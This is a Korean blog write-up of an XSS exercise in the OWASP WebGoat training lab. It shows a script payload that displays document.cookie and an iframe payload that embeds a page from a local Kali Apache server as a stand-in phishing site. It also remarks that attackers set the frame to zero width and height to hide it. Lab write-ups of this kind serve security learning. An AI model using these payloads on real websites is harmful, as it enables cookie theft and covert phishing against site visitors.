728x90

반응형



| XSS 스크립트를 실행한다. |

|

| 스크립트 실행여부 확인하기 <script>alert(document.cookie)</script> |



스크립트가 실행되는 것을 확인할 수 있다. 즉 <script> </script> 사이의 대부분의 스크립트들도 아마 확인이 가능할 것이고 이미지 스크립트도 이용가능할 것이며 iframe을 이용해서 새로운 사이트로 피싱사이트를 만들수도 있다. |



| iframe 방식 이용해보기 <iframe frameborder=0 width=430 height=180 src=https://192.168.10.29/index.html><iframe> 요건 끝에 나중에 하기 |

| KALI terminal systemctl statust apache2 systemctl start apache2  그 다음 ip 주소 확인 (10.29) |

|

|



| vi index.html |

body 시작되는 부분 찾고 아무 문구 입력하기 |

그 다음 apache2 새로고침 아까 입력한 문자가 출력됨 |

| 위에 만든 사이트가 피싱사이트라고 가정하고 프레임 안에 집어넣기 <iframe frameborder=0 width=430 height=180 src=https://192.168.10.29/index.html><iframe>  우리는 이미지를 보기 위해서 값을 줬지만, 이미지나 프레임을 넣어서 공격을 할 때는 보통 width, height 값을 다 0을 준다. |

728x90

반응형

'해킹 > WebGoat 모의해킹' 카테고리의 다른 글

| OWASP WebGoat Numeric SQL Injection write-up (1) | 2023.04.17 |

|---|---|

| OWASP WebGoat Command Injection write-up (0) | 2023.04.17 |

| OWASP WebGoat Code Quality write-up (0) | 2023.04.17 |

| OWASP WebGoat reflected / stored write-up (0) | 2023.04.17 |

| OWASP WebGoat 스테이지 1 write-up (0) | 2023.04.17 |